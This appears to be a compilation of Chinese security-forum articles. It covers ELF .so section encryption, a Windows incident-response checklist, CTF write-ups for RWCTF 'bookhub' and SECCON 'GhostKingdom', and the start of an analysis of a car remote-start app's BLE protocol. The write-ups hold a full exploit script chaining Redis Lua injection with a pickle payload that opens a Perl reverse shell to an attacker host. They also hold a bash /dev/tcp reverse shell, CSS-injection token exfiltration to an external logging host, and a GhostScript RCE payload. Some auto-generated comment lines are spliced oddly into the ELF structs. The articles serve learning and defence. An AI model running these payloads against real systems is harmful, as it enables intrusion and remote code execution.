Elf32_Half e_phnum;
Elf32_Half e_shentsize;
/* WARNING: DO NOT EDIT, AUTO-GENERATED CODE - SEE TOP FOR INSTRUCTIONS */
Elf32_Half e_shnum;
Elf32_Half e_shstrndx;
} Elf32_Ehdr;
详细的就不说了,简单看下,开始的16字节是ELF文件魔数,然后是一些文件信息硬件、版本之类的,重点在几个变量
`e_phoff、e_shoff、e_phentsize、e_phnum、e_shentsize、e_shnum、e_shstrndx`
要知道这几个变量的含义首先要清楚,ELF文件的结构在链接时和执行时是不同的
一般情况下(也就是我们看到的情况),ELF文件内部分为多个section,每个section保存不同的信息,比如.shstrtab保存段信息的字符串,.text装载可执行代码等等。这些不同的section根据不同的内容和作用会有不同的读写和执行权限,但是这些section的权限是没有规律的,比如第一个section的权限是只读,第二个是读写、第三个又是只读。如果在内存当中直接以这种形式存在,那么文件在执行的时候会造成权限控制难度加大,导致不必要的消耗。所以当我们将so文件链接到内存中时,存在的不是section,而是segment,每个segment可以看作是相同权限的section的集合。也就是说在内存当中一个segment对应N个section(N>=0),而这些section和segment的信息都会被保存在文件中。
理解了这个,再看那几个变量。e_phoff是segment头部偏移的位置,e_phentsize是segment头部的大小,e_phnum指segment头部的个数(每个segment都有一个头部,这些头部是连续放在一起的,头部中有变量指向这些segment的具体内容)。同样e_shoff、e_shentsize、e_shnum分别表示section的头部偏移、头部大小、头部数量。最后一个e_shstrndx有点难理解。ELF文件中的每个section都是有名字的,比如.data、.text、.rodata,每个名字都是一个字符串,既然是字符串就需要一个字符串池来保存,而这个字符串池也是一个section,或者说准备一个section用来维护一个字符串池,这个字符串池保存了其他section以及它自己的名字。这个特殊的section叫做.shstrtab。由于这个section很特殊,所以把它单独标出来。我们也说了,所有section的头部是连续存放在一起的,类似一个数组,e_shstrndx变量是.shstrtab在这个数组中的下标。(希望我解释清楚了~~~)
segment头部结构
typedef struct elf32_phdr{
Elf32_Word p_type;
/* WARNING: DO NOT EDIT, AUTO-GENERATED CODE - SEE TOP FOR INSTRUCTIONS */
Elf32_Off p_offset;
Elf32_Addr p_vaddr;
Elf32_Addr p_paddr;
Elf32_Word p_filesz;
/* WARNING: DO NOT EDIT, AUTO-GENERATED CODE - SEE TOP FOR INSTRUCTIONS */
Elf32_Word p_memsz;
Elf32_Word p_flags;
Elf32_Word p_align;
} Elf32_Phdr;
section头部结构
typedef struct elf32_shdr {
Elf32_Word sh_name;
/* WARNING: DO NOT EDIT, AUTO-GENERATED CODE - SEE TOP FOR INSTRUCTIONS */
Elf32_Word sh_type;
Elf32_Word sh_flags;
Elf32_Addr sh_addr;
Elf32_Off sh_offset;
/* WARNING: DO NOT EDIT, AUTO-GENERATED CODE - SEE TOP FOR INSTRUCTIONS */
Elf32_Word sh_size;
Elf32_Word sh_link;
Elf32_Word sh_info;
Elf32_Word sh_addralign;
/* WARNING: DO NOT EDIT, AUTO-GENERATED CODE - SEE TOP FOR INSTRUCTIONS */
Elf32_Word sh_entsize;
} Elf32_Shdr;
注意这里都是32位的。。。
在代码当中segment的命名是program,所以segment和program指的是同一个东西 Program header位于ELF
header后面,Section Header位于ELF文件的尾部。那可以推出:
e_phoff = sizeof(e_ehsize);
整个ELF文件大小 = e_shoff + e_shnum * sizeof(e_shentsize) + 1
这里多讲一点与加密没有关系的知识。我们知道了在内存当中只有segment而没有section,那么如果section结构被破坏了,ELF文件是不是还能正常执行?答案:是
如何证明大家可以自己去寻找答案,这里不多说。但是由于这样,所以经常会破坏文件的section结构,让比如IDA、readelf等工具失效,这也是so加固的一种方式。
回到正题,我们继续说加密。加密的流程我们设想一下,可以是这样 解析ELF——>找到字节码——>对字节码加密 解密就是
解析ELF——>找到字节码——>对字节码解密
详细一点就是通过偏移、个数等信息找到section的头部,然后看是不是我们要找的section(通过名字)。找到后通过sh_offset(偏移)和sh_size(大小),就找到这个section的内容,整体加密。
#### 【二二三四】
下面看加密的代码
fd = open(argv[1], O_RDWR); //打开文件
if(fd < 0){
printf("open %s failed\n", argv[1]);
goto _error;
}
if(read(fd, &ehdr, sizeof(Elf32_Ehdr)) != sizeof(Elf32_Ehdr)){ //读取头部,验证文件是否正确
puts("Read ELF header error");
goto _error;
}
lseek(fd, ehdr.e_shoff + sizeof(Elf32_Shdr) * ehdr.e_shstrndx, SEEK_SET);//移动到shstrtab的头部
if(read(fd, &shdr, sizeof(Elf32_Shdr)) != sizeof(Elf32_Shdr)){//读取shstrtab头部
puts("Read ELF section string table error");
goto _error;
}
if((shstr = (char *) malloc(shdr.sh_size)) == NULL){//开辟内存区域,这个用于保存shstrtab的字符串池
puts("Malloc space for section string table failed");
goto _error;
}
lseek(fd, shdr.sh_offset, SEEK_SET); //移动到shstrtab的字符串池
if(read(fd, shstr, shdr.sh_size) != shdr.sh_size){//读取字符串池
puts("Read string table failed");
goto _error;
}
lseek(fd, ehdr.e_shoff, SEEK_SET); //移动到section头部数组的起始位置
for(i = 0; i < ehdr.e_shnum; i++){ //遍历section的头部
if(read(fd, &shdr, sizeof(Elf32_Shdr)) != sizeof(Elf32_Shdr)){
puts("Find section .text procedure failed");
goto _error;
}
if(strcmp(shstr + shdr.sh_name, target_section) == 0){//找到目标section
base = shdr.sh_offset;
length = shdr.sh_size;
printf("Find section %s\n", target_section);
break;
}
}
这一段是从打开文件到找到制定section的代码,我们为了减小实验难度,不会对一些重要的section加密(可能被玩坏),我们自己新建一个section,新建的方法之后说,所以这里的字符串target_section就是我们自己定义的section的名字。
lseek(fd, base, SEEK_SET); //移动到目标section的内容上
content = (char*) malloc(length);
if(content == NULL){
puts("Malloc space for content failed");
goto _error;
}
if(read(fd, content, length) != length){//读取出来
puts("Read section .text failed");
goto _error;
}
nblock = length / block_size;
nsize = base / 4096 + (base % 4096 == 0 ? 0 : 1);
printf("base = %d, length = %d\n", base, length);
printf("nblock = %d, nsize = %d\n", nblock, nsize);
ehdr.e_entry = (length << 16) + nsize;//将sh_size和addr写到e_entry,简化解密流程
ehdr.e_shoff = base;
for(i=0;i<length;i++){
content[/size][i][size=4] = ~content[/size][i][size=4];//整体异或
}
lseek(fd, 0, SEEK_SET);
if(write(fd, &ehdr, sizeof(Elf32_Ehdr)) != sizeof(Elf32_Ehdr)){//将头部写回
puts("Write ELFhead to .so failed");
goto _error;
}
lseek(fd, base, SEEK_SET);
if(write(fd, content, length) != length){//将内容写回
puts("Write modified content to .so failed");
goto _error;
}
找到之后就修改加密了,完成后写回。这个so就加密完成了。
#### 【三二三四】
下面我们来看解密代码,首先先看两个函数申明
void printLog() __attribute__((section(".newsec")));
void init_printLog() __attribute__((constructor));
这两个函数之后都有`__attribute__`,这是GCC的编译选项,用于设定函数属性。`__attribute__((section(".newsec")))`的意思就是说这个函数将被放到.newsec这个section中,我们前面所说的自己新建section就是这样实现的。。。那么printLog这个函数就是.newsec的唯一内容。
下面一个是解密函数,constructor属性可以让代码在main之前执行,保证在比较早的时间点执行解密函数,不影响后续的代码。
void printLog()
{
ALOGD("this is a log");
}
printLog代码很简单
void init_printLog()
{
char name[15];
unsigned int nblock;
unsigned int nsize;
unsigned long base;
unsigned long text_addr;
unsigned int i;
Elf32_Ehdr *ehdr;
Elf32_Shdr *shdr;
base = getLibAddr();
ehdr = (Elf32_Ehdr *)base;
text_addr = ehdr->e_shoff + base;
nblock = ehdr->e_entry >> 16;
nsize = ehdr->e_entry & 0xffff;
printf("nblock = %d\n", nblock);
if(mprotect((void *) base, 4096 * nsize, PROT_READ | PROT_EXEC | PROT_WRITE) != 0){
puts("mem privilege change failed");
}
for(i=0;i< nblock; i++){
char *addr = (char*)(text_addr + i);
*addr = ~(*addr);
}
if(mprotect((void *) base, 4096 * nsize, PROT_READ | PROT_EXEC) != 0){
puts("mem privilege change failed");
}
puts("Decrypt success");
}
解密过程,大多数差不多,需要注意两个地方一个是getLibAddr,用于获得内存中so的位置
unsigned long getLibAddr(){
unsigned long ret = 0;
char name[] = "libdexloader.so";
char buf[4096], *temp;
int pid;
FILE *fp;
pid = getpid();
sprintf(buf, "/proc/%d/maps", pid);
fp = fopen(buf, "r");
if(fp == NULL)
{
puts("open failed");
goto _error;
}
while(fgets(buf, sizeof(buf), fp)){
if(strstr(buf, name)){
temp = strtok(buf, "-");
ret = strtoul(temp, NULL, 16);
break;
}
}
_error:
fclose(fp);
return ret;
}
还有个是mprotect
这个函数用于修改内存页的权限,如果不修改,用户对于内存页的权限只有read,你是无法对内存中的数据进行修改的。这个和之前我们所说的segment的权限不一样,要注意区分。
#### 【再来一次】
这种单独建一个section的方法简单粗暴易懂,但是只要解析一下就会知道多了一个section。所以实际上往往都是对固定的section进行加密解密,要注意的是这些section中有重要的信息,不能乱来,所以难度会大很多。大家有兴趣自己实现以下。
就酱~~~
示例代码:http://bbs.pediy.com/showthread.php?t=191649)
原文地址:http://bbs.ichunqiu.com/thread-13913-1-1.html?from=seebug
* * *
|
社区文章
|
给予小白去参加攻防演练防守方的一些方法
攻防演练的防御与常规的黑客防御不同。防御、检测、响应、都被大大压缩,种种要求导致攻防演练中的应急响应流程必然与日常存在一定差异。
以下是针对攻防演练个人经验所积累下的防守方应急响应流程,如有文章有错误,请师傅们指出多多担待。
1.对端口进行排查
netstat -ano
找到可疑端口的PID
tasklist | findstr XXXX
查看PID对应的程序
wmic process | findstr "wps.exe"
2.查看计划任务
compmgmt.msc
3.查看进程
tasklist
4.查看是否存在异常启动项
msconfig或打开任务管理器
5.启动服务
services.msc
6.事件查看
eventvwr.msc
7.查看各盘下的temp有无异常文件(Windows 产生的临时文件)
windows/temp
8.查看快捷桌面
%UserProfile%\Recent
9.查看系统变量
path /pathex
10.查看当前会话
query user
11.查看系统补丁信息
systeminfo
12.查看隐藏用户
net user 看有那些用户,然后在输入zhinet localgroup administrators 或者 net localgroup
users或使用regedit打开注册表编辑器找到[HKEY_LOCAL_MACHINE]——[SAM]——[SAM]——[Domains]——[Account]——[Users],这里下面的数字和字母组合的子键是你计算机中所有用户帐户的SAM项。
子分支[Names]下是用户名,每个对应上面的SAM项。
13.查看可疑文件 %UserProfile%\Recent
14.检查第三方软件漏洞
如果您服务器内有运行对外应用软件(WWW、FTP 等),请您对软件进行配置,限制应用程序的权限,禁止目录浏览或文件写权限
15.查看文件修改时间
16.利用部署的设备查看异常流量
17.查看弱口令(rdp、ssh、ftp等)和远程端口是否对外开放
18.使用D盾进行查杀
后续:
1. 系统确认被入侵后,往往系统文件会被更改和替换,此时系统已经变得不可信,最好的方法就是重新安装系统, 同时给新系统安装所有补丁。
2. 改变所有系统账号的密码为 复杂密码(至少与入侵前不一致)。
3. 修改默认远程桌面端口,操作如下:
单击【开始】>【运行】,然后输入 regedit。
打开注册表,进入如下路径:
HKEY_LOCAL_MACHINE\SYSTEM\CurrentControlSet\Control\TerminalServer\Wds\rdpwd\Tds\tcpKEY_LOCAL_MACHINE\SYSTEM\CurrentContro1Set\Control\Tenninal
Server\WinStations\RDP-Tcp
修改下右侧的 PortNamber 值。
4. 配置安全组防火墙只允许 指定 IP 才能访问远程桌面端口。
5. 定期备份重要业务数据和文件。
6. 定期更新操作系统及应用程序组件版本(如 FTP、Struts2 等),防止被漏洞利用。
|
社区文章
|
## Detail
How to pwn bookhub?
<http://52.52.4.252:8080/>
hint: www.zip
## Writeup
### 0x01 Bypass IP
太垃圾了了,一开始掉进了XFF的坑里
**./bookhub/forms.py**
class LoginForm(FlaskForm):
username = StringField('username', validators=[DataRequired()])
password = PasswordField('password', validators=[DataRequired()])
remember_me = BooleanField('remember_me', default=False)
def validate_password(self, field):
address = get_remote_addr()
whitelist = os.environ.get('WHITELIST_IPADDRESS', '10.0.0.1')
**./bookhub/helper.py**
def get_remote_addr():
address = flask.request.headers.get(
'X-Forwarded-For', flask.request.remote_addr)
try:
ipaddress.ip_address(address)
except ValueError as e:
op(e)
return None
else:
return address
仔细看的时候才发现有个特殊的IP
扫一波端口发现 **5000** ,访问后是新大陆
**debug mode**
#### X-Forwarded-For(XFF)伪造
> X-Forwarded-For位于HTTP协议的请求头, 是一个 HTTP 扩展头部。HTTP/1.1(RFC
> 2616)协议并没有对它的定义,它最开始是由 Squid 这个缓存代理软件引入,用来表示 HTTP 请求端真实 IP。如今它已经成为事实上的标准,被各大
> HTTP 代理、负载均衡等转发服务广泛使用,并被写入RFC 7239(Forwarded HTTP Extension)标准之中。
**格式 :**`X-Forwarded-For: client, proxy1, proxy2`
这个请求头可以被用户或者代理服务器修改的,因此也就可能存在 **XFF伪造** 的问题。
以Nginx为例:
location / {
proxy_pass http://webserver;
proxy_set_header Host $host;
proxy_set_header X-Forwarded-For $proxy_add_x_forwarded_for;
}
`$proxy_add_x_forwarded_for`变量包含客户端请求头中的`X-Forwarded-For`,与`$remote_addr`用逗号分开,如果没有`X-Forwarded-For`请求头,则`$proxy_add_x_forwarded_for`等于`$remote_addr`。
第一个代理获取的是客户端的`X-Forwarded-For`或者是`remote_addr`,而第二个代理获取的必然是第一个代理的`remote_addr`。
**X-Forwarded-For: [xff|client_addr], proxy1, proxy2**
所以,在代理的情况下,`address = flask.request.headers.get( 'X-Forwarded-For',
flask.request.remote_addr)`获取到的就不是单个IP了,而是用`,`分割的IP字符串。
PHP中获取IP的代码:
// thinkphp_3.2.3
function get_client_ip($type = 0) {
$type = $type ? 1 : 0;
static $ip = NULL;
if ($ip !== NULL) return $ip[$type];
if (isset($_SERVER['HTTP_X_FORWARDED_FOR'])) {
$arr = explode(',', $_SERVER['HTTP_X_FORWARDED_FOR']);
$pos = array_search('unknown',$arr);
if(false !== $pos) unset($arr[$pos]);
$ip = trim($arr[0]);
}elseif (isset($_SERVER['HTTP_CLIENT_IP'])) {
$ip = $_SERVER['HTTP_CLIENT_IP'];
}elseif (isset($_SERVER['REMOTE_ADDR'])) {
$ip = $_SERVER['REMOTE_ADDR'];
}
// IP地址合法验证
$long = sprintf("%u",ip2long($ip));
$ip = $long ? array($ip, $long) : array('0.0.0.0', 0);
return $ip[$type];
}
分割`X-Forwarded-For`并获取第一个,也就是获取到有可能存在的伪造的 **[xff|client_addr]**
### 0x02 Login or Unauthorized Access (感谢chybeta大佬指正)
又一次掉进坑里,事实上,如图源码里的 **migrations** ,数据库里面根本没有用户,还zz地爆破弱口令
**./bookhub/views/user.py**
if app.debug:
@user_blueprint.route('/admin/system/')
@login_required
def system():
@user_blueprint.route('/admin/system/change_name/', methods=['POST'])
@login_required
def change_name():
...
@login_required
@user_blueprint.route('/admin/system/refresh_session/', methods=['POST'])
def refresh_session():
可以看出, **refresh_session()** 的装饰器顺序和其他的不同。
Python的装上器是一层一层添加的
@warp2
@warp1
def func():
print(1)
调用函数的时候:`func(warp2)->func(warp1)->func`
在Flask中,访问`/admin/system/`:system(user_blueprint)->system(login_required)->system(),这时候就会判断
**login_required** 对登陆状态进行验证。
而访问`/admin/system/refresh_session/`:refresh_session(user_blueprint)->refresh_session(),这个地方就是没有
**login_required** 什么事了,也就造成了绕过权限控制的问题。
* * *
我还是太菜了,又研究了一波装饰器的问题
### 0x03 Redis & Lua Injection
**./bookhub/views/user.py**
if app.debug:
...
@login_required
@user_blueprint.route('/admin/system/refresh_session/', methods=['POST'])
def refresh_session():
status = 'success'
sessionid = flask.session.sid
prefix = app.config['SESSION_KEY_PREFIX']
if flask.request.form.get('submit', None) == '1':
try:
rds.eval(rf'''
local function has_value (tab, val)
for index, value in ipairs(tab) do
if value == val then
return true
end
end
return false
end
local inputs = {{ "{prefix}{sessionid}" }}
local sessions = redis.call("keys", "{prefix}*")
for index, sid in ipairs(sessions) do
if not has_value(inputs, sid) then
redis.call("del", sid)
end
end
''', 0)
except redis.exceptions.ResponseError as e:
print(e)
app.logger.exception(e)
status = 'fail'
return flask.jsonify(dict(status=status))
* **sessionid = flask.session.sid**
* **rds.eval(...)**
* **local inputs = {{ "{prefix}{sessionid}" }}**
* **Lua Script Inject & ByPass del**
这一步就4个点, **sessionid** 可控,并注入到 **Lua脚本** 被 **redis.eval** 执行,还得绕过 **del**
**Test Pyaload :**
-- 闭合语句
local inputs = { "{prefix}" }
-- urlDecode 处理不可见字符
local function urlDecode(s)
s=string.gsub(s,'%%(%x%x)',function(h) return string.char(tonumber(h, 16)) end)
return s
end
-- 写payload
redis.call("set","bookhub:session:sid",urlDecode("payload"))
-- 绕过del并注释后面的内容
inputs ={ "bookhub:session:sid" } -- " }
注入语句是没有换行的,当然Lua脚本的格式也和换行无关
**Pyaload :**
" } local function urlDecode(s) s=string.gsub(s,'%%(%x%x)',function(h) return string.char(tonumber(h, 16)) end) return s end redis.call("set","bookhub:session:sid",urlDecode("payload")) inputs = { "bookhub:session:sid" } -- " }
其实一开始,没想到用 **urlDecode** ,Lua的十六进制用`\XX`而不是常见的`\xXX`,
神一般的操作
### 0x04 flask_session Pickle & Rebound Shell
**#flask_session/sessions.py**
class RedisSessionInterface(SessionInterface):
...
serializer = pickle
...
def open_session(self, app, request):
sid = request.cookies.get(app.session_cookie_name)
...
val = self.redis.get(self.key_prefix + sid)
if val is not None:
try:
data = self.serializer.loads(val)
return self.session_class(data, sid=sid)
except:
return self.session_class(sid=sid, permanent=self.permanent)
return self.session_class(sid=sid, permanent=self.permanent)
* **serializer = pickle**
* **sid = request.cookies.get(app.session_cookie_name)**
* **data = self.serializer.loads(val)**
明显的 **Python pickle 反序列化漏洞**
class exp(object):
def __reduce__(self):
s = "perl -e 'use Socket;$i=\"%s\";$p=%d;socket(S,PF_INET,SOCK_STREAM,getprotobyname(\"tcp\"));if(connect(S,sockaddr_in($p,inet_aton($i)))){open(STDIN,\">&S\");open(STDOUT,\">&S\");open(STDERR,\">&S\");exec(\"/bin/sh -i\");};'" % (
listen_ip, listen_port)
return (os.system, (s,))
服务器有毒,`s = """/bin/bash -i >& /dev/tcp/%s/%d 0>&1""" % ( listen_ip,
listen_port)`, **bash反弹** 死活不成功
然后 **perl** 反弹成功了
**Flag : rwctf{fl45k_1s_a_MAg1cal_fr4mew0rk_t0000000000}**
## exp.py
# -*- coding:utf-8 -*- __AUTHOR__ = 'Virink'
import os
import sys
import requests as req
import re
from urllib.parse import quote as urlencode
try:
import cPickle as pickle
except ImportError:
import pickle
URL = "http://18.213.16.123:5000/"
listen_ip = 'your_vps_ip'
listen_port = 7979
class exp(object):
def __reduce__(self):
s = "perl -e 'use Socket;$i=\"%s\";$p=%d;socket(S,PF_INET,SOCK_STREAM,getprotobyname(\"tcp\"));if(connect(S,sockaddr_in($p,inet_aton($i)))){open(STDIN,\">&S\");open(STDOUT,\">&S\");open(STDERR,\">&S\");exec(\"/bin/sh -i\");};'" % (
listen_ip, listen_port)
return (os.system, (s,))
if __name__ == '__main__':
payload = urlencode(pickle.dumps([exp()]))
# 插入payload并防止del
sid = '\\" } local function urlDecode(s) s=string.gsub(s,\'%%(%x%x)\',function(h) return string.char(tonumber(h, 16)) end) return s end ' + \
'redis.call(\\"set\\",\\"bookhub:session:qaq\\",urlDecode(\\"%s\\")) inputs = { \"bookhub:session:qaq\" } --' % (
payload)
headers = {"Content-Type": "application/x-www-form-urlencoded"}
# 注入payload
headers["Cookie"] = 'bookhub-session="%s"' % sid
res = req.get(URL + 'login/', headers=headers)
if res.status_code == 200:
r = re.findall(r'csrf_token" type="hidden" value="(.*?)">',
res.content.decode('utf-8'))
if r:
# refresh_session
headers['X-CSRFToken'] = r[0]
data = {'submit': '1'}
res = req.post(URL + 'admin/system/refresh_session/',
data=data, headers=headers)
if res.status_code == 200:
# 触发RCE
req.get(URL + 'login/',
headers={'Cookie': 'bookhub-session=qaq'})
## 感想
1. 我还是太弱了
2. 我真的还是太弱了
3. 太弱了
Web狗->没活路的样子,得熟悉各种语言的特性
膜 PHITHON 神鬼莫测的出题思路
1. XFF绕代理orCDN 的坑
2. Login代码(装饰器) 的坑
3. Lua 的坑
4. 反弹 shell 的坑
就让比赛主题 **Real World** ,很坑但很真实。
神如Ph牛挖坑,菜鸡如我爬坑!
|
社区文章
|
# 2018 SECCON CTF—GhostKingdom Writeup
##### 译文声明
本文是翻译文章
译文仅供参考,具体内容表达以及含义原文为准。
SECCON CTF的这WEB题比较有趣,结合了CSS注入和GhostScript的RCE,都是比较新的东西,现将过程整理和记录作为分享和总结:
## 0x01 探索功能与初步思路
访问题目,首先是提示了FLAG所在路径就是./FLAG/
点击进入TOP后,进入到一个登录页面,具有基础的登录和注册功能
经过测试,登录和注册功能不存在SQL注入,于是尝试注册账号并且登录,登录后页面内容如下:
登录的用户提供了两个功能,分别是给管理员留言,以及远程访问一个URL并将访问页面截图返回
上传图片功能被限制,提示是:
Only for users logged in from the local network
### 1 留言功能页面(自定义CSS)
留言选择`Emergency`时,进入预览页面后如下所示,其中有个`css`参数是base64编码过的,比较引人注意:
将base64解码后可以看到,是一段CSS代码,并且内容出现在HTML页面中,这是一个重要的点!意味着可能存在XSS
&css=c3BhbntiYWNrZ3JvdW5kLWNvbG9yOnJlZDtjb2xvcjp5ZWxsb3d9
解码后:span{background-color:red;color:yellow}
尝试插入其他内容打XSS,如JS标签,但是输出点对内容进行了实体化编码,无法绕过
应该是只能通过CSS做些事情了!
### 2 访问提交的URL并反馈截图的页面(SSRF)
以www.baidu.com为例,测试返回结果,返回了访问百度页面的截图
测试访问CEYE,查看访问记录
### 3 上传图片功能被限制
这里存在的上传图片功能是未开启的,提示需要从本地网络登录的用户才能使用,首先尝试了使用XXF(X-Forwarded-For)等伪造头进行绕过,但是不能成功
自然地,想到了上面第2点提到的存在SSRF,是否能够通过第2点的功能来从本地登录呢?查看用户登录页面的请求,果然是GET形式的,这样就方便通过第2点功能来SSRF从本地登录用户了
不过,如果在URL中存在如`127、local`等会被拦截
这里可以使用数字IP地址进行绕过
http://2130706433/?user=yunsle&pass=123456&action=login&action=sshot2
返回的截图中,可以看到成功了,图片上传的功能是正常开启的,但是通过截图是看不到图片上传的URL的,接下来怎么样才能获取到图片上传功能的URL成为了关键点
## 0x02 CSS注入-爆破CSRF Token
到这里陷入了僵局,似乎SSRF已经不能做到更多了,但是却指引了思路
从功能来看,现在只有之前挖掘的CSS任意注入还没有发挥作用。如果能够在刚刚的页面上,配合SSRF和XSS,能够轻松获得服务器端以本地身份登录的用户的COOKIE,这样可能可以直接伪造凭证登录,看到上传图片的功能。
但是这里似乎XSS行不通,怎么样才能利用上呢?
尝试了在CSS中执行javascript,如
background: url(javascript:alert(1))
但是并不能执行js代码(存在疑惑),到这里,只能完全放弃使用js的想法,开始寻找用CSS来打COOKIE的可能。。。
这时,有个细节引起了注意,在CSS样式存在问题的页面,用于防范CSRF的input标签的value值,和SESSION的COOKIE值是一样的
那么,如果获取到这个input标签的value值,就能拿到COOKIE了!
如何能够通过CSS样式,来获取这个input标签的value值呢?
这里可以参考:<https://www.freebuf.com/articles/web/162445.html>
主要思路是利用CSS选择器匹配,来发起请求:
input[value^="6703"] {background-image:url("http://mhv3ii.ceye.io/6703");}
我的简陋逐位爆破脚本,配合CEYE一起看(耗时比较久!):
import base64
import requests
import time
url = "http://ghostkingdom.pwn.seccon.jp/?url="
cookie = {
"CGISESSID":"db579456a3a04ae86d19aa"
}
for c in range(48,59):
print(chr(c))
css = "span{color:yellow} input[value^='fea743ebc7b8ac35bde12a"+chr(c)+"'] {background-image:url('http://mhv3ii.ceye.io/fea743ebc7b8ac35bde12a"+chr(c)+"');}"
css_b64 = base64.b64encode(css)
r_url = "http%3A%2F%2F2130706433%2F%3Fcss%3D" + css_b64 + "%26msg%3D%26action%3Dmsgadm2&action=sshot2"
res = requests.get(url=url+r_url, cookies=cookie)
print(css_b64)
print(res.content)
time.sleep(30)
for c in range(97,127):
print(chr(c))
css = "span{color:yellow} input[value^='fea743ebc7b8ac35bde12a"+chr(c)+"'] {background-image:url('http://mhv3ii.ceye.io/fea743ebc7b8ac35bde12a"+chr(c)+"');}"
css_b64 = base64.b64encode(css)
r_url = "http%3A%2F%2F2130706433%2F%3Fcss%3D" + css_b64 + "%26msg%3D%26action%3Dmsgadm2&action=sshot2"
res = requests.get(url=url+r_url, cookies=cookie)
print(css_b64)
print(res.content)
time.sleep(30)
最终拿到了COOKIE,并且伪造该COOKIE成功登陆:
## 0x03 GhostScript的RCE漏洞
图片上传功能提示上传Jpeg图片文件
上传后存在一个将该Jpeg文件转为Gif文件的功能,查看转换的URL:
http://ghostkingdom.pwn.seccon.jp/ghostMagick.cgi?action=convert
其中`ghostMagick.cgi`引起了注意,正好查看最近的GhostScript存在一个RCE漏洞
可以参考:<https://www.anquanke.com/post/id/157380>
构造利用的Jpeg文件,通过`ls ./FLAG`查看FLAG目录:
%!PS
userdict /setpagedevice undef
legal
{ null restore } stopped { pop } if
legal
mark /OutputFile (%pipe%ls FLAG) currentdevice putdeviceprops
RCE成功返回执行结果,访问FLAG路径下的FLAGflagF1A8.txt即可拿到flag
## 0x04 Reference
<https://www.freebuf.com/articles/web/162445.html>
<https://www.anquanke.com/post/id/157380>
|
社区文章
|
# 如何攻击智能汽车远程启动系统(Part 1)
|
##### 译文声明
本文是翻译文章,文章来源:versprite.com
原文地址:<https://versprite.com/blog/hacking-remote-start-system/>
译文仅供参考,具体内容表达以及含义原文为准。
## 一、前言
关于汽车安全方面的研究趋势始于2010年,到目前为止,研究人员已经在汽车中发现了多个严重安全问题。
黑客们经常向公众展示他们有能力远程跟踪、窃取和控制未经改装的各种汽车的能力,在大多数情况下,厂商可以向受影响的汽车软件推送远程更新来修复这些问题,但很少有人去关注修复[严重漏洞](https://versprite.com/tag/security-vulnerabilities/)的具体过程。
## 二、远程启动系统
汽车远程启动器是一种现成系统,可以安装在汽车上,实现引擎远程启动或者无钥匙启动等高级功能。尽管这些设备的确能够带来便利,但想顺利安装安全更新可能是非常困难的事情。虽然有些汽车提供无线更新功能,但有几款车型需要物理访问才能更新固件,这样就存在安全威胁无法及时修复的风险。
此外,这些产品通常都需要专业水平才能安装,使设备对驾驶员透明。由于我们没有在已有的汽车安全研究领域中发现关于这类产品的内容,因此我们决定自己研究这些产品。
传统意义上,远程启动系统由车钥匙(key fob)来控制,但现在越来越多的厂商提供了智能手机控制方案。我们的研究表明,汽车远程启动移动解决方案的行业领先者为
**VOXX International** 以及 **Directed Electronics**
,这两家厂商都管理着多个品牌。这些厂商所提供的远程启动产品主要支持蓝牙或者无线蜂窝网络通信协议。
我们认为,从优秀的汽车盗窃者来看,这种启用了蓝牙功能的隔离攻击环境非常具有吸引力。
经过一番考虑,我们将目光投向了VOXX International的 **CarLinkBT**
远程启动模块。CarLinkBT允许驾驶员通过智能手机远程锁定、解锁、打开行李箱以及启动汽车,非常方便。
CarLinkBT移动应用通过蓝牙低功耗(Bluetooth Low Energy,BLE)协议与[ **Carlink
ASCLBT**](http://www.carlinkusa.com/ASCLBT/)远程启动模块通信。为了准确理解移动应用如何控制远程启动模块,我们从[APKPure.com](https://apkpure.com/carlinkbt-basic/com.carlinkbtbasic)上下载了CarLinkBT安卓APK安装文件进行进一步分析。
## 三、APK逆向分析
APK(Android
Package)是一种归档文件格式,包含应用代码及应用资源,[Android操作系统](https://versprite.com/tag/android-mobile-security/)使用APK来安装应用,我们可以通过分析APK文件理解应用工作流程。
APK中有个 **classes.dex**
文件,该文件包含类定义以及应用字节码(bytecode)。为了便于分析,我们首先使用了[dex2jar](https://github.com/pxb1988/dex2jar)将应用转换为JAR文件。
接着我们使用[Bytecode Viewer](https://github.com/Konloch/bytecode-viewer)来反编译应用的字节码。我们感兴趣的是应用如何连接CarLinkBT远程启动模块并与之通信,因此我们专门搜索了与BLE有关的那些类,然后就发现了
**BLEUtilities** 这个类。
BLEUtilities类定义了如下公开方法,应用会使用这些方法来管理与CarLinkBT远程启动模块的连接:
图1. BLEUtilities的公开方法
当创建BLEUtilities实例时,应用会调用scanLeDevice(),开始扫描CarLinkBT模块。在Anddroid
API的[BluetoothAdapter](https://developer.android.com/reference/android/bluetooth/BluetoothAdapter)类中,与BLE扫描有关的有多个方法,scanLeDevice()是这几种方法的封装函数。如果探测到CarLinkBT模块,那么onLeScan回调方法就会停止扫描新设备,然后调用connectToDevice(),尝试与设备的GATT服务器建立新连接。
图2. scanLeDevice()代码片段
## 四、BLE GATT
GATT的全称为[Generic Attribute
Profile](https://www.bluetooth.com/specifications/gatt/generic-attributes-overview)(通用属性配置文件),该规范可以定义BLE设备如何通过GATT服务器提供的分层数据结构进行通信。
在数据结构的顶层为GATT配置文件,其中包含一个或多个GATT服务。GATT服务由通用唯一标识符(UUID)标识,由GATT属性(characteristic)所组成。
GATT
characteristic同样由UUID标识,包含characteristic值、一组characteristic属性以及可选的characteristic描述符所组成。与GATT服务器建立连接后,客户端可以根据访问权限来读取或者写入characteristic。
Android
API的[BluetoothDevice](https://developer.android.com/reference/android/bluetooth/BluetoothDevice)类包含名为connectGatt()的一个方法,该方法可以与由BLE设备托管的GATT服务器建立连接,返回一个新的[BluetoothGatt](https://developer.android.com/reference/android/bluetooth/BluetoothGatt)实例。CarLinkBT应用的BLEUtilities类包含名为mGatt的一个公开的BluetoothGatt对象,该类中把这个对象当成GATT客户端来使用。
connectToDevice()方法负责调用connectGatt()来生成与CarLinkBT模块对应的mGatt以及BluetoothGatt实例。GATT连接成功建立后,应用可能会使用writeCommandToDevice()方法将命令发送至GATT服务器,控制远程启动模块。
图3. connectToDevice()代码片段
writeCommandToDevice()方法中包含几个初步检查过程。一是如果未启用GATT通知,则会调用enableNotifications()方法。客户端可以通过两种方法利用characteristic值与GATT服务器通信,一种是Notification(通知),另一种是Indication(指示)。
与Indication不一样,Notification不需要客户端的确认,因此允许使用无连接形式的通信。Notification默认情况下并没有处于启用状态,因此必须由GATT客户端启用。
## 五、理解UART服务
前面提到过,GATT组件可以通过UUID值来识别。UUID实例在BLEUtilities类中定义:
图4. Nordic UART UUID
